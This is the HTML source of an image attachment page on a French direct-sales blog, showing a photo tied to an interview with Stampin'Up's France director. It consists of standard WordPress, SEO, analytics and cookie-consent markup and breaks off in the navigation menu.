

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.unjourunevente.com/interview-stampin-up/stampinup-jerome-freytag/
body_size: 11678
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="fr-FR">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title>Stampinup Jerome Freytag - Un Jour une Vente - le Blog</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" /></noscript>
        <!-- yGT8sdodbOmkEKfY0knCVYm-9DQ -->
	<meta http-equiv="Content-language" content="fr-FR" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="shortcut icon" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/images/favico.ico" type="image/x-icon" />
        <link rel="stylesheet" type="text/css" media="all" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/style.css" />
		
        <!--[if IE]><link rel="stylesheet" type="text/css" media="all" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/ie.css" /><![endif]-->
		         <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://blog.unjourunevente.com/interview-stampin-up/stampinup-jerome-freytag/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Stampinup Jerome Freytag - Un Jour une Vente - le Blog" />
	<meta property="og:url" content="https://blog.unjourunevente.com/interview-stampin-up/stampinup-jerome-freytag/" />
	<meta property="og:site_name" content="Un Jour une Vente - le Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/UnJourUneVente/" />
	<meta property="og:image" content="https://blog.unjourunevente.com/interview-stampin-up/stampinup-jerome-freytag" />
	<meta property="og:image:width" content="284" />
	<meta property="og:image:height" content="351" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.unjourunevente.com/interview-stampin-up/stampinup-jerome-freytag/","url":"https://blog.unjourunevente.com/interview-stampin-up/stampinup-jerome-freytag/","name":"Stampinup Jerome Freytag - Un Jour une Vente - le Blog","isPartOf":{"@id":"https://blog.unjourunevente.com/#website"},"primaryImageOfPage":{"@id":"https://blog.unjourunevente.com/interview-stampin-up/stampinup-jerome-freytag/#primaryimage"},"image":{"@id":"https://blog.unjourunevente.com/interview-stampin-up/stampinup-jerome-freytag/#primaryimage"},"thumbnailUrl":"https://blog.unjourunevente.com/wp-content/uploads/2013/05/Stampinup-Jerome-Freytag.jpg","datePublished":"2013-05-08T16:02:40+00:00","dateModified":"2013-05-08T16:02:40+00:00","breadcrumb":{"@id":"https://blog.unjourunevente.com/interview-stampin-up/stampinup-jerome-freytag/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://blog.unjourunevente.com/interview-stampin-up/stampinup-jerome-freytag/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://blog.unjourunevente.com/interview-stampin-up/stampinup-jerome-freytag/#primaryimage","url":"https://blog.unjourunevente.com/wp-content/uploads/2013/05/Stampinup-Jerome-Freytag.jpg","contentUrl":"https://blog.unjourunevente.com/wp-content/uploads/2013/05/Stampinup-Jerome-Freytag.jpg","width":284,"height":351},{"@type":"BreadcrumbList","@id":"https://blog.unjourunevente.com/interview-stampin-up/stampinup-jerome-freytag/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Vente directe domicile","item":"https://blog.unjourunevente.com/"},{"@type":"ListItem","position":2,"name":"Tendances et nouveautés vente à domicile - vente directe","item":"https://blog.unjourunevente.com/tendances/"},{"@type":"ListItem","position":3,"name":"Marques vente à domicile et vente directe","item":"https://blog.unjourunevente.com/tendances/marques/"},{"@type":"ListItem","position":4,"name":"Interview du Directeur France de Stampin&rsquo;Up !","item":"https://blog.unjourunevente.com/interview-stampin-up/"},{"@type":"ListItem","position":5,"name":"Stampinup Jerome Freytag"}]},{"@type":"WebSite","@id":"https://blog.unjourunevente.com/#website","url":"https://blog.unjourunevente.com/","name":"Un Jour une Vente - le Blog","description":"Le blog référent de la vente à domicile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.unjourunevente.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux" href="https://blog.unjourunevente.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux des commentaires" href="https://blog.unjourunevente.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Stampinup Jerome Freytag Flux des commentaires" href="https://blog.unjourunevente.com/interview-stampin-up/stampinup-jerome-freytag/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.unjourunevente.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.unjourunevente.com/wp-includes/css/classic-themes.min.css?ver=6.2.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://blog.unjourunevente.com/wp-includes/css/dashicons.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.2.5' type='text/css' media='screen' />
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/jquery.cycle.all.min.js?ver=6.2.5' id='cycle-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/jquery.cookie.js?ver=6.2.5' id='cookie-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/script.js?ver=6.2.5' id='script-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/wp-content-slideshow/scripts/jquery.cycle.all.2.72.js?ver=1.3' id='jquery.cycle-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/wp-content-slideshow/scripts/slideshow.js?ver=1.3' id='jquery.slideshow-js'></script>
<link rel="https://api.w.org/" href="https://blog.unjourunevente.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.unjourunevente.com/wp-json/wp/v2/media/684" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.unjourunevente.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.unjourunevente.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://blog.unjourunevente.com/?p=684' />
<link rel="alternate" type="application/json+oembed" href="https://blog.unjourunevente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.unjourunevente.com%2Finterview-stampin-up%2Fstampinup-jerome-freytag%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.unjourunevente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.unjourunevente.com%2Finterview-stampin-up%2Fstampinup-jerome-freytag%2F&#038;format=xml" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(188,0,124,.88);}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
        
<meta name="google-site-verification" content="_-ApKsqL30c41N0xc7q1T-66lz-3Ti023StKgju0zXE" />
<!-- yGT8sdodbOmkEKfY0knCVYm-9DQ -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38335745-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!-- Cookies -->
<!-- Cookies -->
	<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
	<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
	<script>
	window.addEventListener("load", function(){
	window.cookieconsent.initialise({
	"palette": {
		"popup": {
		"background": "#64386b",
		"text": "#ffcdfd"
		},
		"button": {
		"background": "#f8a8ff", 
		"text": "#3f0045"
		}
	},
	"content": {
		"message": "En poursuivant votre navigation sur ce site, vous acceptez l’utilisation de cookies pour vous proposer une meilleur expérience utilisateur et pour réaliser des statistiques de visites.",
		"dismiss": "J'accepte",
		"link": "En savoir plus",
		"href": "https://www.unjourunevente.com/confidentialite"
	}
	})});
	</script>

	</head>
	<body class="attachment attachment-template-default single single-attachment postid-684 attachmentid-684 attachment-jpeg" style="background-color: #7F7670;">
	
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/fr_FR/all.js#xfbml=1";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	
        <div class="wrapper">

            <div class="header clear">
                <div class="logo">
                    <a href="https://blog.unjourunevente.com"><img src="https://blog.unjourunevente.com/wp-content/uploads/2018/12/logo-BLOG-unjourunevente.png" alt="Un Jour une Vente &#8211; le Blog"/></a>
                </div>

                <div class="site-description">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Le BLOG référent 100% Vente Directe à Domicile</strong></p>
</div>
		</div>                
                
                				
				<div class="partenaire-fvd">
					<img src="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/images/partenaire-agree-fvd.jpg" alt="unjourunevente, partenaire agréé FVD" />
				</div>
            </div>

			<div class="urlsite_ujuv"><a class="site_url" href="http://www.unjourunevente.com" target="_blank">Un JOUR une VENTE le site</a></div>
			
            <div class="nav"><ul id="dd" class="dd"><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-22"><a href="https://blog.unjourunevente.com/tendances/">Tendances</a>
<ul class="sub-menu">
	<li id="menu-item-7099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7099"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actualité</a></li>
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7108"><a href="https://blog.unjourunevente.com/evenements-vente-directe/">Evènements Vente Directe</a></li>
	<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388"><a href="https://blog.unjourunevente.com/tendances/nouveautes/">Nouveautés</a></li>
	<li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7110"><a href="https://blog.unjourunevente.com/evenements-vente-directe/salon-vente-directe/">Salon Vente Directe</a></li>
	<li id="menu-item-2449" class="menu-item menu-item-type-post_type menu-item-object-page parent menu-item-2449"><a href="https://blog.unjourunevente.com/marques-vente-a-domicile/">Les Plus belles marques de Vente Directe</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-181"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/conseils-vdi/">VDI</a>
<ul class="sub-menu">
	<li id="menu-item-7091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7091"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/">Tout sur les VDI</a></li>
	<li id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7105"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actu Presse Vente Directe</a></li>
	<li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7104"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Infos pratiques réglementaires</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://blog.unjourunevente.com/bon-deroulement-vente-reussite-conseils/">Conseils pour réussir ses ventes</a></li>
	<li id="menu-item-7092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7092"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/temoignages/">Témoignages</a></li>
	<li id="menu-item-7111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7111"><a href="https://blog.unjourunevente.com/evenements-vente-directe/teleconference-webinaire/">Téléconférence &#8211; Webinaire</a></li>
	<li id="menu-item-7112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7112"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/formation/">Formation</a></li>
	<li id="menu-item-7117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7117"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/offre-demploi/">Offre d&rsquo;Emploi</a></li>
	<li id="menu-item-2002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2002"><a href="http://www.unjourunevente.com/espace_vdi/cherchez-des-hotesses">Devenir Membre d&rsquo;unjourunevente</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-175"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Hôtes.ses</a>
<ul class="sub-menu">
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://blog.unjourunevente.com/hotesses/">Tout sur les hôtes.ses</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/temoignages/">Témoignages</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2302"><a href="http://www.unjourunevente.com/participez-aux-ventes/tous-les-univers">Accéder au programme des ventes à domicile</a></li>
